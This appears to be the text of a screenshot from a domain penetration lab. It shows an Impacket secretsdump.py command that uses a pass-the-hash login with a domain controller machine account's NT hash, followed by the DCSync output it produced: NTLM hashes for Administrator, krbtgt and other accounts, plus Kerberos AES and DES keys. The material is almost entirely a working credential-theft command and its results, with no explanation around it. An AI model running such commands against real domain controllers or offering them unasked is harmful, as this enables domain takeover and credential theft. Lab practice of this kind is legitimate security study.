 C:\Users\DawnT0wn\Desktop\域渗透\impacket-0.11.0\examples>python secretsdump.py -hashes :11e5881c03053b028765c25eb293d47
0 town/DC$@192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:037105c4f54206494146d025dc58a0e0:::
DawnT0wn:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
town.domain\test:1106:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
town.domain\win10test:1108:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:11e5881c03053b028765c25eb293d470:::
WIN7-TEST$:1107:aad3b435b51404eeaad3b435b51404ee:5236613b4b3f2fe4ccb5727d9c575319:::
WIN10-TEST$:1109:aad3b435b51404eeaad3b435b51404ee:a99f8ed30acb7ef9e125b6896460ed81:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:8ea77dfff267028b0171a00085393219a1b03c36f3412078dce3e591b19d70f1
krbtgt:aes128-cts-hmac-sha1-96:97252dcd2cb0f08b53e39bf19763815a
krbtgt:des-cbc-md5:1a4fc26d9e315dad
town.domain\test:aes256-cts-hmac-sha1-96:81f1572956854f7e1a05b5778da801a34792be611bb6b7fa55fbd5c22dc2e967
town.domain\test:aes128-cts-hmac-sha1-96:68d07d640ac5e9a70e1b24d1e088127b
town.domain\test:des-cbc-md5:6b706de5add69102
town.domain\win10test:aes256-cts-hmac-sha1-96:14dffecda38eff1d4a66d6da012fd3cb88f7fd8acde2e1404dd6c3678058a4e3
town.domain\win10test:aes128-cts-hmac-sha1-96:64ccce04a008dbb12366202b8001b293
town.domain\win10test:des-cbc-md5:49fb0ef757ef8f73